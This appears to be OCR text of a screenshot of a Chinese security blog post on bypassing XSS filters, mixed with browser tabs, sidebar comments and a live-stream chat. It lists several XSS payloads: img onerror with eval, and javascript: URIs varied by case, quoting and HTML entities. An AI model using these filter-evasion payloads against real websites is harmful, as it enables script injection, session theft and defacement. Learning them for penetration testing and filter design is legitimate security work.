 有道翻译_文本
网页、在
申通快递官网
xss 绕过_百度搜索
(64条消息) XSS攻击绕过过滤方法
28:49
og.csdn.net/qq_50854790/article/details/124297046
正在讲话: 小迪安全;
更新
CSDN
博客
下载
学习
社区
GitCode
InsCode
xss
img
20/67
历史
创作中心
谈谈对后台登陆页面的渗透测试
Ikaros366: 云短信接受平台里面有个变黄网
了
在Linux中使用环境变量进行提权
qq_40495877: 不是，他根本就没讲清楚，
细节不到位，其实就是创建了新的ps命令...
在Linux中使用环境变量进行提权
jxxllbj: 这种可以利用的场景好像较少啊，除
非知道二进制文件的源码，否则不知道它...
安卓免root抓包--利用vmos虚拟机实现
q357700682: 移动证书失败是什么情况，已
经给re超级权限
安卓免root抓包--利用vmos虚拟机实现
m0_68143716: 找了一晚上还是你这个最靠
谱
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐
不推荐
一般般
推荐
强烈推荐
最新文章
PHP代码审计之kitecms(转发)
spring boot|一次曲折的渗透测试之旅
账户接管（Account Takeover）漏洞挖掘及
实战案例全汇总
2023年 18篇
2022年 230篇
2021年 71篇
6
7 <img/id=”confirm&lpar;1)”/alt=”/”src=”/”onerror=eval(id)>’”>
8
9 <img src=”https://www.fujieace.com/wp-content/images/2015/07/hacked-compressor.jpg“>
5、通过JavaScript命令实现的图片XSS
图片注入使用JavaScript命令实现（IE7.0 不支持在图片上下文中使用JavaScript 命令，但是可以在其他上下文触发。下面的例子展示了
一种其他标签依旧通用的原理）：
1 <IMG SRC=”javascript:alert(‘XSS’);”>
复制
6、无分号无引号
1 <IMG SRC=javascript:alert(‘XSS’)>
7、不区分大小写的XSS攻击向量
1 <IMG SRC=JaVaScRiPt:alert(‘XSS’)>
8、HTML实体
必须有分号才可生效
1 <IMG SRC=javascript:alert(&quot;XSS&quot;)>
9、重音符混淆
如果你的JavaScript代码中需要同时使用单引号和双引号，那么可以使用重音符（`）来包含JavaScript 代码。这通常会有很大帮助，因为
大部分跨站脚本过滤器都没有过滤这个字符：
明月清风~~
关注
22
112
0
专栏目录
广告
冰蓝云
Spire.C
支持查看、编
PPT 文档
聊天
区分了大小写?
双引号扩一下试试
onerror=alert(1)
翻车迪
北一
<img src=1 onerror="javascript:alert(1)">
发送至:
所有人
发送(S)
Office 文档在线编
辑APIs
简单易用的Word，Excel，
PowerPoint在线编辑接口
访问网站
目录
4、利用多语言进行过滤绕过
5、通过JavaScript命令实现的图片XSS
6、无分号无引号
7、不区分大小写的XSS攻击向量
中
20:40
2023-04-20